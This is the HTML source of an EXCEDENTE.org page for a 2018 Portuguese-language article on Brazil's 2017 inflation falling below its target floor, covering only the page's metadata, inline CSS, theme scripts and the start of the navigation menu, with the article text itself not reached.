

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/
body_size: 17840
content:
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="pt-BR" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="dcterms:title" content="Devemos comemorar a queda da inflação?" />
<meta name="dcterms:identifier" content="https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/" />
<meta name="dcterms:creator" content="Bhering, Gustavo" />
<meta name="dcterms:created" content="2018-01-14T18:14:55+00:00" />
<meta name="dcterms:available" content="2018-01-14T18:14:55+00:00" />
<meta name="dcterms:modified" content="2019-03-14T22:25:37+00:00" />
<meta name="dcterms:description" content="Pela primeira vez desde a introdução do regime de metas de inflação no Brasil a meta foi descumprida para baixo, ou seja, a taxa de inflação observada foi inferior ao piso estabelecido." />
<meta name="dcterms:subject" content="artigos" />
<meta name="dcterms:subject" content="distribuição" />
<meta name="dcterms:subject" content="economia brasileira" />
<meta name="dcterms:subject" content="inflação" />
<meta name="dcterms:language" content="pt-BR" />
<meta name="dcterms:publisher" content="https://www.excedente.org/" />
<meta name="dcterms:rights" content="https://www.excedente.org/" />
<meta name="dcterms:coverage" content="World" />
<meta name="dcterms:type" content="Text" />
<meta name="dcterms:format" content="text/html" />
<meta name="dcterms:hasPart" content="https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/attachment/graficohaluska_morlin13-01-18/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Devemos comemorar a queda da inflação? | EXCEDENTE.org</title>

		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="Pela primeira vez desde a introdução do regime de metas de inflação no Brasil a meta foi descumprida para baixo, ou seja, a taxa de inflação observada foi inferior ao piso estabelecido. A inflação medida pelo IPCA para o ano de 2017 atingiu uma taxa de 2,95%, enquanto a meta de inflação que orienta a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gustavo Bhering"/>
	<meta name="keywords" content="distribuição,economia brasileira,inflação" />
	<link rel="canonical" href="https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Grupo de Economia Política IE-UFRJ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Devemos comemorar a queda da inflação? | EXCEDENTE.org" />
		<meta property="og:description" content="Pela primeira vez desde a introdução do regime de metas de inflação no Brasil a meta foi descumprida para baixo, ou seja, a taxa de inflação observada foi inferior ao piso estabelecido. A inflação medida pelo IPCA para o ano de 2017 atingiu uma taxa de 2,95%, enquanto a meta de inflação que orienta a" />
		<meta property="og:url" content="https://www.excedente.org/artigos/devemos-comemorar-a-queda-da-inflacao/" />
		<meta property="og:image" content="https://www.excedente.org/wp-content/uploads/2014/09/Teatro-de-Arena2.jpg" />
		<meta property="og:image:secure_url" content="https://www.excedente.org/wp-content/uploads/2014/09/Teatro-de-Arena2.jpg" />
		<meta property="og:image:width" content="1021" />
		<meta property="og:image:height" content="285" />
		<meta property="article:published_time" content="2018-01-14T18:14:55+00:00" />
		<meta property="article:modified_time" content="2019-03-14T22:25:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Devemos comemorar a queda da inflação? | EXCEDENTE.org" />
		<meta name="twitter:description" content="Pela primeira vez desde a introdução do regime de metas de inflação no Brasil a meta foi descumprida para baixo, ou seja, a taxa de inflação observada foi inferior ao piso estabelecido. A inflação medida pelo IPCA para o ano de 2017 atingiu uma taxa de 2,95%, enquanto a meta de inflação que orienta a" />
		<meta name="twitter:image" content="https://www.excedente.org/wp-content/uploads/2014/09/Teatro-de-Arena2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#article","name":"Devemos comemorar a queda da infla\u00e7\u00e3o? | EXCEDENTE.org","headline":"Devemos comemorar a queda da infla\u00e7\u00e3o?","author":{"@id":"https:\/\/www.excedente.org\/author\/gbhering\/#author"},"publisher":{"@id":"https:\/\/www.excedente.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.excedente.org\/wp-content\/uploads\/2018\/01\/GraficoHaluska_Morlin13-01-18.png","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#articleImage","width":632,"height":503},"datePublished":"2018-01-14T18:14:55+00:00","dateModified":"2019-03-14T22:25:37+00:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#webpage"},"isPartOf":{"@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#webpage"},"articleSection":"Artigos, distribui\u00e7\u00e3o, Economia Brasileira, infla\u00e7\u00e3o, Guilherme Haluska, Guilherme Morlin"},{"@type":"BreadcrumbList","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.excedente.org#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.excedente.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.excedente.org\/topicos\/artigos\/#listItem","name":"Artigos"}},{"@type":"ListItem","@id":"https:\/\/www.excedente.org\/topicos\/artigos\/#listItem","position":2,"name":"Artigos","item":"https:\/\/www.excedente.org\/topicos\/artigos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#listItem","name":"Devemos comemorar a queda da infla\u00e7\u00e3o?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.excedente.org#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#listItem","position":3,"name":"Devemos comemorar a queda da infla\u00e7\u00e3o?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.excedente.org\/topicos\/artigos\/#listItem","name":"Artigos"}}]},{"@type":"Organization","@id":"https:\/\/www.excedente.org\/#organization","name":"EXCEDENTE.org","description":"Grupo de Economia Pol\u00edtica IE-UFRJ","url":"https:\/\/www.excedente.org\/"},{"@type":"Person","@id":"https:\/\/www.excedente.org\/author\/gbhering\/#author","url":"https:\/\/www.excedente.org\/author\/gbhering\/","name":"Gustavo Bhering","image":{"@type":"ImageObject","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dad6be116fed3048317b6b52000398d449aafd1c9e3b5faf1a54172717e24d57?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gustavo Bhering"}},{"@type":"WebPage","@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#webpage","url":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/","name":"Devemos comemorar a queda da infla\u00e7\u00e3o? | EXCEDENTE.org","description":"Pela primeira vez desde a introdu\u00e7\u00e3o do regime de metas de infla\u00e7\u00e3o no Brasil a meta foi descumprida para baixo, ou seja, a taxa de infla\u00e7\u00e3o observada foi inferior ao piso estabelecido. A infla\u00e7\u00e3o medida pelo IPCA para o ano de 2017 atingiu uma taxa de 2,95%, enquanto a meta de infla\u00e7\u00e3o que orienta a","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/www.excedente.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.excedente.org\/artigos\/devemos-comemorar-a-queda-da-inflacao\/#breadcrumblist"},"author":{"@id":"https:\/\/www.excedente.org\/author\/gbhering\/#author"},"creator":{"@id":"https:\/\/www.excedente.org\/author\/gbhering\/#author"},"datePublished":"2018-01-14T18:14:55+00:00","dateModified":"2019-03-14T22:25:37+00:00"},{"@type":"WebSite","@id":"https:\/\/www.excedente.org\/#website","url":"https:\/\/www.excedente.org\/","name":"EXCEDENTE.org","description":"Grupo de Economia Pol\u00edtica IE-UFRJ","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/www.excedente.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para EXCEDENTE.org &raquo;" href="https://www.excedente.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para EXCEDENTE.org &raquo;" href="https://www.excedente.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.excedente.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.excedente.org%2Fartigos%2Fdevemos-comemorar-a-queda-da-inflacao%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.excedente.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.excedente.org%2Fartigos%2Fdevemos-comemorar-a-queda-da-inflacao%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://www.excedente.org/wp-content/fonts/23609dc669eaa6d89d785c269c666d8e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://www.excedente.org/wp-content/themes/donovan/style.css?ver=1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.excedente.org/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://www.excedente.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.excedente.org/wp-json/wp/v2/posts/4485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.excedente.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.excedente.org/?p=4485' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dddddd; background-image: url("https://www.excedente.org/wp-content/uploads/2016/06/gplay.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.excedente.org/wp-content/uploads/2016/07/cropped-13566932_110595672707646_206608956922200343_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.excedente.org/wp-content/uploads/2016/07/cropped-13566932_110595672707646_206608956922200343_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.excedente.org/wp-content/uploads/2016/07/cropped-13566932_110595672707646_206608956922200343_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.excedente.org/wp-content/uploads/2016/07/cropped-13566932_110595672707646_206608956922200343_n-270x270.jpg" />
<link rel='stylesheet' id='dashicons-css' href='https://www.excedente.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.excedente.org/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.8.1' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.excedente.org/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4485 single-format-standard custom-background wp-embed-responsive wp-theme-donovan boxed-theme-layout blog-grid-layout">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.excedente.org/" rel="home">EXCEDENTE.org</a></p>

							
			<p class="site-description">Grupo de Economia Política IE-UFRJ</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		<div id="main-navigation-container" class="primary-navigation-container container">

			
			<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
				<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#close"></use> </svg>				<span class="menu-toggle-text">Menu</span>
			</button>

			<div class="primary-navigation">

				<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

					<ul id="primary-menu" class="menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.excedente.org/linhas-de-pesquisa/">Linhas de Pesquisa</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.excedente.org/pesquisadores/">Pesquisadores</a></li>
<li id="menu-item-10433" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10433"><a href="https://www.excedente.org/topicos/artigos/">Artigos e Outros<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://www.excedente.org/wp-content/themes/donovan/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-10435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10435"><a href="https://www.excedente.org/topicos/blog/">Blog</a></li>
	<li id="menu-item-10436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10436"><a href="https://www.excedente.org/topicos/teses/">Teses e Dissertações</a></li>
